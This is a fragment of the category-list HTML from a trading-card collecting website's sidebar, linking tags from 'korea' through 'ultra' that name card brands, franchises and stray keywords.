	<li class="cat-item cat-item-4196"><a href="https://sealedboxcards.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://sealedboxcards.org/category/kyogre/" >kyogre</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://sealedboxcards.org/category/lacrosse/" >lacrosse</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://sealedboxcards.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://sealedboxcards.org/category/landed/" >landed</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://sealedboxcards.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://sealedboxcards.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://sealedboxcards.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://sealedboxcards.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://sealedboxcards.org/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://sealedboxcards.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sealedboxcards.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://sealedboxcards.org/category/legends95/" >legends&#039;95</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://sealedboxcards.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sealedboxcards.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://sealedboxcards.org/category/lids/" >lids</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://sealedboxcards.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://sealedboxcards.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://sealedboxcards.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://sealedboxcards.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://sealedboxcards.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://sealedboxcards.org/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sealedboxcards.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://sealedboxcards.org/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://sealedboxcards.org/category/lorcana/" >lorcana</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://sealedboxcards.org/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://sealedboxcards.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://sealedboxcards.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://sealedboxcards.org/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sealedboxcards.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sealedboxcards.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://sealedboxcards.org/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sealedboxcards.org/category/mailbag/" >mailbag</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://sealedboxcards.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://sealedboxcards.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://sealedboxcards.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://sealedboxcards.org/category/mantle/" >mantle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://sealedboxcards.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://sealedboxcards.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://sealedboxcards.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://sealedboxcards.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://sealedboxcards.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://sealedboxcards.org/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://sealedboxcards.org/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://sealedboxcards.org/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://sealedboxcards.org/category/meanie/" >meanie</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://sealedboxcards.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://sealedboxcards.org/category/megacracks/" >megacracks</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://sealedboxcards.org/category/megas/" >megas</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://sealedboxcards.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://sealedboxcards.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://sealedboxcards.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://sealedboxcards.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sealedboxcards.org/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://sealedboxcards.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://sealedboxcards.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://sealedboxcards.org/category/milansoccer1313/" >milansoccer1313</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sealedboxcards.org/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://sealedboxcards.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sealedboxcards.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://sealedboxcards.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://sealedboxcards.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://sealedboxcards.org/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://sealedboxcards.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://sealedboxcards.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://sealedboxcards.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://sealedboxcards.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://sealedboxcards.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://sealedboxcards.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://sealedboxcards.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://sealedboxcards.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://sealedboxcards.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://sealedboxcards.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://sealedboxcards.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://sealedboxcards.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://sealedboxcards.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://sealedboxcards.org/category/necroscope/" >necroscope</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://sealedboxcards.org/category/netpro/" >netpro</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://sealedboxcards.org/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://sealedboxcards.org/category/nicktoons/" >nicktoons</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://sealedboxcards.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://sealedboxcards.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sealedboxcards.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://sealedboxcards.org/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://sealedboxcards.org/category/nwsl/" >nwsl</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://sealedboxcards.org/category/o-pee-chee/" >o-pee-chee</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://sealedboxcards.org/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://sealedboxcards.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://sealedboxcards.org/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://sealedboxcards.org/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://sealedboxcards.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://sealedboxcards.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://sealedboxcards.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://sealedboxcards.org/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://sealedboxcards.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://sealedboxcards.org/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sealedboxcards.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://sealedboxcards.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://sealedboxcards.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://sealedboxcards.org/category/oulander/" >oulander</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://sealedboxcards.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://sealedboxcards.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://sealedboxcards.org/category/overgrown/" >overgrown</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://sealedboxcards.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://sealedboxcards.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sealedboxcards.org/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://sealedboxcards.org/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://sealedboxcards.org/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://sealedboxcards.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://sealedboxcards.org/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://sealedboxcards.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://sealedboxcards.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://sealedboxcards.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://sealedboxcards.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://sealedboxcards.org/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://sealedboxcards.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://sealedboxcards.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://sealedboxcards.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://sealedboxcards.org/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://sealedboxcards.org/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sealedboxcards.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://sealedboxcards.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://sealedboxcards.org/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://sealedboxcards.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://sealedboxcards.org/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sealedboxcards.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://sealedboxcards.org/category/pokemones/" >pokemones</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://sealedboxcards.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://sealedboxcards.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://sealedboxcards.org/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://sealedboxcards.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://sealedboxcards.org/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://sealedboxcards.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://sealedboxcards.org/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://sealedboxcards.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://sealedboxcards.org/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://sealedboxcards.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://sealedboxcards.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://sealedboxcards.org/category/prisoner/" >prisoner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://sealedboxcards.org/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://sealedboxcards.org/category/pro2/" >pro2</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://sealedboxcards.org/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://sealedboxcards.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://sealedboxcards.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://sealedboxcards.org/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://sealedboxcards.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://sealedboxcards.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://sealedboxcards.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://sealedboxcards.org/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://sealedboxcards.org/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://sealedboxcards.org/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://sealedboxcards.org/category/quacky/" >quacky</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://sealedboxcards.org/category/radeon/" >radeon</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://sealedboxcards.org/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://sealedboxcards.org/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://sealedboxcards.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sealedboxcards.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://sealedboxcards.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://sealedboxcards.org/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://sealedboxcards.org/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://sealedboxcards.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://sealedboxcards.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://sealedboxcards.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sealedboxcards.org/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://sealedboxcards.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://sealedboxcards.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://sealedboxcards.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sealedboxcards.org/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://sealedboxcards.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://sealedboxcards.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://sealedboxcards.org/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://sealedboxcards.org/category/rivalry/" >rivalry</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://sealedboxcards.org/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://sealedboxcards.org/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://sealedboxcards.org/category/rollers/" >rollers</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://sealedboxcards.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://sealedboxcards.org/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://sealedboxcards.org/category/rrparks/" >rrparks</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://sealedboxcards.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://sealedboxcards.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://sealedboxcards.org/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://sealedboxcards.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://sealedboxcards.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://sealedboxcards.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://sealedboxcards.org/category/saviors/" >saviors</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://sealedboxcards.org/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://sealedboxcards.org/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://sealedboxcards.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sealedboxcards.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sealedboxcards.org/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://sealedboxcards.org/category/scoreboard/" >scoreboard</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://sealedboxcards.org/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://sealedboxcards.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://sealedboxcards.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://sealedboxcards.org/category/sealednever/" >sealednever</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://sealedboxcards.org/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://sealedboxcards.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://sealedboxcards.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://sealedboxcards.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://sealedboxcards.org/category/selected/" >selected</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://sealedboxcards.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sealedboxcards.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://sealedboxcards.org/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://sealedboxcards.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sealedboxcards.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://sealedboxcards.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://sealedboxcards.org/category/shard/" >shard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://sealedboxcards.org/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://sealedboxcards.org/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://sealedboxcards.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://sealedboxcards.org/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sealedboxcards.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://sealedboxcards.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://sealedboxcards.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://sealedboxcards.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://sealedboxcards.org/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://sealedboxcards.org/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://sealedboxcards.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://sealedboxcards.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sealedboxcards.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://sealedboxcards.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://sealedboxcards.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://sealedboxcards.org/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sealedboxcards.org/category/slop/" >slop</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://sealedboxcards.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://sealedboxcards.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://sealedboxcards.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://sealedboxcards.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://sealedboxcards.org/category/soundbox/" >soundbox</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://sealedboxcards.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://sealedboxcards.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://sealedboxcards.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sealedboxcards.org/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://sealedboxcards.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://sealedboxcards.org/category/speculated/" >speculated</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://sealedboxcards.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://sealedboxcards.org/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://sealedboxcards.org/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://sealedboxcards.org/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sealedboxcards.org/category/squishmallow/" >squishmallow</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sealedboxcards.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://sealedboxcards.org/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://sealedboxcards.org/category/stamptember/" >stamptember</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sealedboxcards.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://sealedboxcards.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://sealedboxcards.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sealedboxcards.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://sealedboxcards.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://sealedboxcards.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://sealedboxcards.org/category/stockx/" >stockx</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://sealedboxcards.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://sealedboxcards.org/category/stormfront/" >stormfront</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://sealedboxcards.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://sealedboxcards.org/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://sealedboxcards.org/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://sealedboxcards.org/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://sealedboxcards.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://sealedboxcards.org/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sealedboxcards.org/category/supernatural/" >supernatural</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://sealedboxcards.org/category/surging/" >surging</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://sealedboxcards.org/category/swallowed/" >swallowed</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://sealedboxcards.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://sealedboxcards.org/category/swsh/" >swsh</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://sealedboxcards.org/category/t-mobile/" >t-mobile</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://sealedboxcards.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://sealedboxcards.org/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://sealedboxcards.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://sealedboxcards.org/category/tarkir/" >tarkir</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://sealedboxcards.org/category/tarmogoyf/" >tarmogoyf</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sealedboxcards.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://sealedboxcards.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://sealedboxcards.org/category/throne/" >throne</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://sealedboxcards.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://sealedboxcards.org/category/throwbacks/" >throwbacks</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://sealedboxcards.org/category/thunderstone/" >thunderstone</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://sealedboxcards.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sealedboxcards.org/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://sealedboxcards.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://sealedboxcards.org/category/traders/" >traders</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://sealedboxcards.org/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://sealedboxcards.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sealedboxcards.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://sealedboxcards.org/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://sealedboxcards.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://sealedboxcards.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://sealedboxcards.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://sealedboxcards.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sealedboxcards.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sealedboxcards.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://sealedboxcards.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://sealedboxcards.org/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://sealedboxcards.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://sealedboxcards.org/category/ultra/" >ultra</a>
</li>
